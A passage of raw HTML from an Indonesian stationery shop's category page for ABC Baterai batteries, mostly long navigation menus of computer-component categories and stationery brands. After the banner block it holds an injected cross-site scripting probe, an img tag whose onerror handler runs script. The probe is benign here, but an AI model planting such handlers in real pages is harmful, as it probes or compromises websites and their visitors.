href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item has-active level-top parent"><a href="https://www.alattulis.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item active"><a href="https://www.alattulis.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Perlengkapan Kantor dan Sekolah Harga Murah" <img src="https://i.ibb.co.com/6cPw2GfT/alattulis-biz-id-1-banner-1400x350.jpg" alt="Katalog Perlengkapan Kantor dan Sekolah Harga Murah
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(27);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulis.biz.id/" title="Go to Home Page">Home</a> </li>  <li class="item category18"> <a href="https://www.alattulis.biz.id/merek-atk.html" title="">Merek ATK</a> </li>  <li class="item category204"> <strong>ABC Baterai</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >ABC Baterai</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; 